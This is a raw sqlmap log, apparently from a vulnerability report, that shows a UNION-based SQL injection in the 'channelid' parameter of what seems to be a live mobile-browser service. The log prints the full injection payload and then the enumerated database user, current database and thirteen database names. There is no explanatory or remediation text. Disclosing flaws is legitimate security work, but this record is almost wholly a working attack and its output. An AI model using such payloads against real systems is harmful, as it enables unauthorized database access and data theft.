 sqlmap
[13:21:29] [INFO] resuming back-end DBMS 'mysql'
[13:21:29] [INFO] testing connection to the target URL
[13:21:29] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: channelid
    Type: UNION query
    Title: MySQL UNION query (NULL) - 11 columns
    Payload: source_type=phone&channelid=610024630100' UNION ALL SELECT NULL,NUL
L,NULL,NULL,NULL,CONCAT(0x716a6f7371,0x6f4977704672494b6573,0x7164697671),NULL,N
ULL,NULL,NULL,NULL#&version_code=2866&country=CN&language=zh&dvc_id=5284047f4ffb
4e04824a2fd1d1f0cd6275f80000&uid=&vname=4.1.8.2000
---
[13:21:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[13:21:29] [INFO] fetching current user
current user:    'adbrw_project@%'
[13:21:29] [INFO] fetching current database
current database:    'adbrw_mad'
[13:21:29] [INFO] fetching database users
database management system users [1]:
[*] 'adbrw_project'@'%'
[13:21:29] [INFO] fetching database names
available databases [13]:
[*] adbrw_admin
[*] adbrw_channel
[*] adbrw_diybrowser
[*] adbrw_mad
[*] adbrw_plugins
[*] adbrw_webapp
[*] bugcollect
[*] feedback
[*] information_schema
[*] ios_admin
[*] mxbrowser
[*] test
[*] wp_admin
rg